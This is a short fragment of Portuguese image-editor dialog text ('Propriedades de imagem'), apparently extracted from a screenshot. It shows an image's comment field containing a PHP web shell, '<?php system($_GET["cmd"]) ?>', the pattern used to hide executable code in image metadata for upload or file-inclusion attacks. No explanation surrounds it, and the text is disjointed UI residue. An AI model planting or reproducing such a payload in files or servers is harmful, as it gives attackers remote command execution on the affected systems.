 Propriedades de imagem
Propriedades de imagem
[images] (importada)-1
Propriedades Perfil de cores Comentário
<br><br><pre><?php system($_GET["cmd"]) ?>
Usar comentário padrão
Ajuda Fechar